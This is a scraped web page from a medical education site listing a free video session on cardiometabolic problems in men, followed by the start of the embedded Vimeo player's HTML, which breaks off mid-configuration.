	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				
<div id="content">
	<div class="blog-single blog-style-large">
		


	<article id="post-93669" class="post-item post-item-single post-93669 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry category-uncategorized ld_course_category-urology ld_course_tag-masterclass ld_course_tag-mens-health">

		<div class="post-container">

			


			
				<div class="post-meta-thumb">

					<img width="1200" height="675" src="https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-1200x675.jpg" class="attachment-jevelin-landscape-large size-jevelin-landscape-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-1200x675.jpg 1200w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-1000x563.jpg 1000w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-768x432.jpg 768w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-1536x864.jpg 1536w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic.jpg 1920w" sizes="(max-width: 1200px) 100vw, 1200px" />


					
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                
                                    <a href="https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic-1024x576.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
				</div>

			


			<a href="https://cme30.eu/course/mh-3/" class="post-title">

				
					<h1>Masterclass in Men&#8217;s Health &#8211; Session 3 -Cardiometabolic Problems in Men</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/medpor/" class="bypostauthor" itemprop="url" rel="author">
                medpor            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2024-11-06T12:24:37+00:00"></time>
            <a href="https://cme30.eu/course/mh-3/" class="post-meta-date sh-default-color">January 20, 2023</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/uncategorized/" rel="category tag">Uncategorized</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_93669">
 <div class="learndash-wrapper">

    


    <div class="ld-course-status ld-course-status-not-enrolled">

        
         <div class="ld-course-status-segment ld-course-status-seg-status">

             
             <span class="ld-course-status-label">Current Status</span>
             <div class="ld-course-status-content">
                 <span class="ld-status ld-status-waiting ld-tertiary-background" data-ld-tooltip="Enroll in this course to get access">Not Enrolled</span>
             </div>

             
         </div> <!--/.ld-course-status-segment-->

         
         <div class="ld-course-status-segment ld-course-status-seg-price">

             
             <span class="ld-course-status-label">Price</span>

             <div class="ld-course-status-content">
                 <span class="ld-course-status-price">
                     Free                </span>
            </div>

            
         </div> <!--/.ld-course-status-segment-->

         
         <div class="ld-course-status-segment ld-course-status-seg-action status-free">
             <span class="ld-course-status-label">Get Started</span>
             <div class="ld-course-status-content">
                 <div class="ld-course-status-action">
                     <a class="ld-button" href="https://cme30.eu/wp-login.php?redirect_to=https%3A%2F%2Fcme30.eu%2Fcourse%2Fmh-3%2F">Login to Enroll</a></span>                 </div>
            </div>
        </div> <!--/.ld-course-status-action-->

        
    </div> <!--/.ld-course-status-->



    
<div class="ld-tabs ld-tab-count-2">
             <div class="ld-tabs-navigation">
             
                 <div class="ld-tab ld-active" data-ld-tab="ld-tab-content-93669">
                     <span class="ld-icon ld-icon-content"></span>
                     <span class="ld-text">Module</span>
                 </div>
            
                 <div class="ld-tab " data-ld-tab="ld-tab-materials-93669">
                     <span class="ld-icon ld-icon-materials"></span>
                     <span class="ld-text">Materials</span>
                 </div>
                    </div>
    
    <div class="ld-tabs-content">
        
            <div class="ld-tab-content ld-visible" id="ld-tab-content-93669">
                <p><strong>About the Session</strong></p>
<p>This elearning video will discuss cardiometabolic problems in males. This will include a) definition of metabolic syndrome in males, b) risk stratification &amp; opportunistic screening, c) adverse drug effects pertinent to males and d) advice on sexual activity after a cardiac event.</p>
<p><strong>Learning Objectives</strong></p>
<ol>
<li>Defining Metabolic Syndrome in males</li>
<li>Cardiovascular risk stratification in males</li>
<li>Evidence supporting opportunistic screening in males</li>
<li>Adverse drug effects pertinent to males</li>
<li>Advice on sexual activity after a cardiac event</li>
</ol>
                
                <!-- CUSTOM TUTOR AREA -->
                            </div>

            
            <div class="ld-tab-content " id="ld-tab-materials-93669">
                <div style="padding:56.25% 0 0 0;position:relative;"><iframe src="https://player.vimeo.com/video/770921098?h=f9d0f6e0fc&amp;badge=0&amp;autopause=0&amp;player_id=0&amp;app_id=58479" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%;" title="Mark_Abela_Nov2022_V1"></iframe></div>
<p><script src="https://player.vimeo.com/api/player.js"></script></p>
                
                <!-- CUSTOM TUTOR AREA -->
                            </div>

            
    </div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this module requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://cme30.eu/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="6653868b8a" /><input name="learndash-login-form-course" value="93669" type="hidden" /><input type="hidden" id="learndash-login-form-course-nonce" name="learndash-login-form-course-nonce" value="48b980571a" /><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="/course/mh-3/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://cme30.eu/my-account/lost-password/">Lost Your Password?</a>

									<div class="ld-login-modal-branding">
						<img src="https://cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Register					</div>
					
					<div class="ld-modal-text">Don&#039;t have an account? Register one!</div>
										<a href="#ld-user-register" class="ld-button ld-button-reverse ld-js-register-account">Register an Account</a>

					
				</div> <!--/.ld-content-->

									<div id="ld-user-register" class="ld-hide">
													<form name="registerform" id="registerform" action="https://cme30.eu/wp-login.php?action=register" method="post" novalidate="novalidate">
								<p>
									<label for="user_reg_login">Username<br />
									<input type="text" name="user_login" id="user_reg_login" class="input" value="" size="20" /></label>
								</p>
								<p>
									<label for="user_reg_email">Email<br />
									<input type="email" name="user_email" id="user_reg_email" class="input" value="" size="25" /></label>
								</p>
																		<input name="learndash-registration-form-post" value="93669" type="hidden" />
										<input type="hidden" id="learndash-registration-form-post-nonce" name="learndash-registration-form-post-nonce" value="ed01d0c777" /><input type="hidden" name="_wp_http_referer" value="/course/mh-3/" />								<input type="hidden" name="learndash-registration-form" value="2b99c812fd" />
								<input type="hidden" name="redirect_to" value="https://cme30.eu/course/mh-3/?ld-registered=true#login" />
								<p id="reg_passmail">Registration confirmation will be emailed to you.</p>
								<p class="submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Register" /></p>
							</form>
												</div> <!--/#ld-user-register-->
											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->

</div>
</div>
			</div>



		</div>

	</article>




										<div class="sh-clear"></div>
										<div class="sh-page-links"></div>															</div>
</div>

			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-jY3aA5G8k4  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.9.0.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/cme30.eu\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.9.0.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.9.0.1" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"93669","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/770921098?h=f9d0f6e0fc&badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6635
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/770921098">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Mark_Abela_Nov2022_V1 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1565297104-f4f0eedeeab9c9408063a7dfc038444f3baa6d36b62f905dc547a0e74cd340bd-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1565297104-f4f0eedeeab9c9408063a7dfc038444f3baa6d36b62f905dc547a0e74cd340bd-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768735952~acl=%2F3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf%2Fpsid%3Da1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743%2F%2A~hmac=909f37a7d41a85dc8a513c6044f2c61e5498676354c09dd9ee8dd0d270e6c125/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~9nA6M3pgKwyZ0j6HhoENTZIfABl4AlSsPhGXcgxgq3g\u0026qsr=1\u0026r=dXM%3D\u0026rh=3h82VB","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768735952~acl=%2F3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf%2Fpsid%3Da1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743%2F%2A~hmac=909f37a7d41a85dc8a513c6044f2c61e5498676354c09dd9ee8dd0d270e6c125/3e1d4af0-bd79-4d4a-b0e7-042ef18d09cf/psid=a1e76a63a7c2922f31b09cae26b57312cf78ce08742af6705cb9e55bb5f4f743/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~9nA6M3pgKwyZ